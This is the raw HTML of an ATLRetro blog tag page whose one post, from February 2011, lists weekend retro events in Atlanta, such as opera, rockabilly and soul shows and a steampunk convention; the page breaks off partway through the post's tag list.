

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/tag/oysterfest/
body_size: 15867
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Oysterfest &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Oysterfest Tag Feed" href="https://www.atlretro.com/tag/oysterfest/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/tags/201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=95FD11CDC69BD469CEFCD8925A5D1609');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Oysterfest"/>
  <meta property="og:url" content="https://www.atlretro.com/tag/oysterfest/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Oysterfest"/>
  <meta name="twitter:url" content="https://www.atlretro.com/tag/oysterfest/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/02/24/weekend-update-feb-24-27-2011/">Weekend Update, Feb. 24-27, 2011</a></h2>
            Posted on: <strong>Feb 24th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p>As I said at the start of the week, there are some tough choices this weekend, and a few additions not included in This Week to make it even harder. Whatever you choose, hope you have a ravishingly Retro good time!</p>
<p><em>Thursday Feb. 24</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/02/Porgy_Spread.jpg"><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-274" title="Porgy_Spread" src="https://www.atlretro.com/wp-content/uploads/2011/02/Porgy_Spread-300x221.jpg" alt="" width="300" height="221" srcset="https://www.atlretro.com/wp-content/uploads/2011/02/Porgy_Spread-300x221.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/02/Porgy_Spread.jpg 576w" sizes="(max-width: 300px) 100vw, 300px" /></a>The <a href="https://www.atlantaopera.org/" target="_blank"><strong>Atlanta Opera</strong></a> presents the opening night of George Gershwin’s <strong>PORGY &amp; BESS</strong>, a American folk opera about two lovers struggling to find happiness in Charleston’s Catfish Row. Find out more about the production at the <a href="https://www.cobbenergycentre.com/" target="_blank"><strong>Cobb Energy Centre</strong></a> which runs through March 6, in <strong>KOOL KAT OF THE WEEK</strong> spotlighting Costume Coordinator <strong>Joanna Schmink</strong>.</p>
<p>Good grief, CB’s an adolescent now, his little sister’s a goth, his ex-girlfriend’s in a mental hospital for setting too many fires, his friends are all drunk, and when his dog dies from rabies after killing a “little yellow bird,” he starts to question the existence of an afterlife.That’s the wacked-out premise of <strong>DOG SEES GOD: CONFESSIONS OF A TEENAGE BLOCKHEAD</strong>, a black comedy inspired by the popular PEANUTS comic strip and performed by the new <a href="https://www.fabrefaction.org/" target="_blank"><strong>Fabrefaction Theatre Company</strong></a>, which premieres today and runs through March 13.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/02/Pho-Truc-small.jpg"><img decoding="async" class="alignright size-medium wp-image-103" title="Pho Truc-small" src="https://www.atlretro.com/wp-content/uploads/2011/02/Pho-Truc-small-232x300.jpg" alt="" width="232" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/02/Pho-Truc-small-232x300.jpg 232w, https://www.atlretro.com/wp-content/uploads/2011/02/Pho-Truc-small.jpg 360w" sizes="(max-width: 232px) 100vw, 232px" /></a>ATLRetro will finally be joining the <strong>Last Of The Red Hot Truc-ers</strong> as <a href="https://www.facebook.com/pages/Ghost-Riders-Car-Club/113830053312" target="_blank"><strong>Ghost Riders Car Club</strong></a> celebrates Vietnamese New Year with classic ’50s honkytonk and rockabilly for the last of their February Thursday night free gigs at <a href="https://www.facebook.com/event.php?eid=168115096567940&amp;ref=mf" target="_blank"><strong>Pho Truc</strong></a> in Clarkston. For a sneak peek, read Feb. 1 ’s <strong>KOOL KAT OF THE WEEK</strong> with guitarist Spike Fullerton. Listen to <a href="https://www.tongohiti.com/Aloha.html" target="_blank"><strong>Tongo Hiti</strong></a>’s luxurious live lounge sounds, as well as some trippy takes on iconic pop songs, just about every Thursday night at <a href="https://www.tradervicsatl.com/" target="_blank"><strong>Trader Vic’s</strong></a>. And <a href="https://www.breezekings.com/" target="_blank"><strong>Breeze Kings</strong></a> bring on the blues at <a href="https://www.northsidetavern.com/" target="_blank"><strong>Northside Tavern</strong></a>.</p>
<p><em>Friday Feb. 25</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/02/bigsandy.jpg"><img decoding="async" class="alignleft size-full wp-image-296" title="bigsandy" src="https://www.atlretro.com/wp-content/uploads/2011/02/bigsandy.jpg" alt="" width="200" height="300" /></a>Get back to rock’s rockabilly, country and Western swing roots with <a href="https://www.bigsandy.net/" target="_blank"><strong>Big Sandy &amp; His Flyrite Boys</strong></a>, with special guests <a href="https://www.facebook.com/pages/Caroline-the-Ramblers/278676365042" target="_blank"><strong>Caroline &amp; the Ramblers</strong></a> and <a href="https://www.facebook.com/pages/The-Stumblers/126501178897" target="_blank"><strong>The Stumblers</strong></a>, at <a href="https://www.starbar.net/" target="_blank"><strong>Star Bar</strong></a>. It’s a soulful night at <a href="https://www.thehighlandinn.com/" target="_blank"><strong>Highland Inn Ballroom</strong></a> with <a href="https://www.facebook.com/Soulphonics?sk=wall" target="_blank"><strong>The Soulphonics &amp; Ruby Velle</strong></a> and <a href="https://georgiasoul.blogspot.com/2009/07/george-hughley-do-beatle.html" target="_blank"><strong>George Hughley</strong></a> with <strong>Johnny &amp; the Lakewood 5</strong>. The <a href="https://www.nicklongomusic.com/" target="_blank"><strong>Nick Longo Band</strong></a> jazzes up <a href="https://www.fernbankmuseum.org/imax/martinis/" target="_blank"><strong>Fernbank Museum of Natural History’s Martinis &amp; IMAX</strong></a>. And go really retro with a futuristic twist at <a href="https://www.anachrocon.com/home-2/" target="_blank"><strong>AnachroCon</strong></a>, a three-day steampunk convention, which kicks off today in grande style with <a href="https://www.facebook.com/event.php?eid=107576799312771&amp;ref=ts" target="_blank"><strong>The Gaslamp Gala</strong></a>, a concert extravaganza organized and presented by <a style="font-weight: bold;" href="https://theartificeclub.weebly.com/" target="_blank">The Artifice Club</a>&#8216;s <strong>Dr. Q</strong>, at 7 PM. Performers include <a href="https://www.myspace.com/theghostsproject" target="_blank"><strong>The Ghosts Project</strong></a> with <a href="https://www.facebook.com/pages/The-Nathaniel-Johnstone-Band/236530173079" target="_blank"><strong>Nathaniel Johnstone</strong></a> (<a href="https://www.abneypark.com/" target="_blank"><strong>Abney Park</strong></a>) and <a href="https://www.playitwithmoxie.com/" target="_blank"><strong>Play it with Moxie</strong></a>, a ballroom jazz band. Admission is included in your AnachroCon membership, with VIP seating available for $5.  All festivities are at the<a href="https://www.hiatlantaperimeter.com/" target="_blank"> <strong>Holiday Inn Select Perimeter</strong></a>, 4386 Chamblee-Dunwoody Road. <a href="https://www.atlretro.com/2011/02/24/weekend-update-feb-24-27-2011/#more-293" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/weekend-update/" rel="category tag">Weekend Update</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/7-stages/" rel="tag">7 Stages</a>, <a href="https://www.atlretro.com/tag/abney-park/" rel="tag">Abney Park</a>, <a href="https://www.atlretro.com/tag/anachrocon/" rel="tag">AnachroCon</a>, <a href="https://www.atlretro.com/tag/artifice-club/" rel="tag">Artifice Club</a>, <a href="https://www.atlretro.com/tag/atlanta-opera/" rel="tag">Atlanta Opera</a>, <a href="https://www.atlretro.com/tag/atlanta-radio-theatre-company/" rel="tag">Atlanta Radio Theatre Company</a>, <a href="https://www.atlretro.com/tag/atlanta-rollergirls/" rel="tag">Atlanta Rollergirls</a>, <a href="https://www.atlretro.com/tag/atomic-rockets/" rel="tag">Atomic Rockets</a>, <a href="https://www.atlretro.com/tag/becky-cormier-finch/" rel="tag">Becky Cormier Finch</a>, <a href="https://www.atlretro.com/tag/big-sandy-his-flyrite-boys/" rel="tag">Big Sandy &amp; His Flyrite Boys</a>, <a href="https://www.atlretro.com/tag/breeze-kings/" rel="tag">Breeze Kings</a>, <a href="https://www.atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://www.atlretro.com/tag/caroline-the-ramblers/" rel="tag">Caroline &amp; the Ramblers</a>, <a href="https://www.atlretro.com/tag/cemetery-surfers/" rel="tag">Cemetery Surfers</a>, <a href="https://www.atlretro.com/tag/cobb-energy-centre/" rel="tag">Cobb Energy Centre</a>, <a href="https://www.atlretro.com/tag/dead-elvis/" rel="tag">Dead Elvis</a>, <a href="https://www.atlretro.com/tag/denim-arcade/" rel="tag">Denim Arcade</a>, <a href="https://www.atlretro.com/tag/denim-demons/" rel="tag">Denim Demons</a>, <a href="https://www.atlretro.com/tag/derek-yaniger/" rel="tag">Derek Yaniger</a>, <a href="https://www.atlretro.com/tag/dirty-south-derby-girls/" rel="tag">Dirty South Derby Girls</a>, <a href="https://www.atlretro.com/tag/dog-sees-god/" rel="tag">Dog Sees God</a>, <a href="https://www.atlretro.com/tag/dr-q/" rel="tag">Dr. Q</a>, <a href="https://www.atlretro.com/tag/el-caminos/" rel="tag">El Caminos</a>, <a href="https://www.atlretro.com/tag/emily-yetter/" rel="tag">Emily Yetter</a>, <a href="https://www.atlretro.com/tag/extraordinary-contraptions/" rel="tag">Extraordinary Contraptions</a>, <a href="https://www.atlretro.com/tag/fabrefaction-theatre/" rel="tag">Fabrefaction Theatre</a>, <a href="https://www.atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://www.atlretro.com/tag/flathead-mike/" 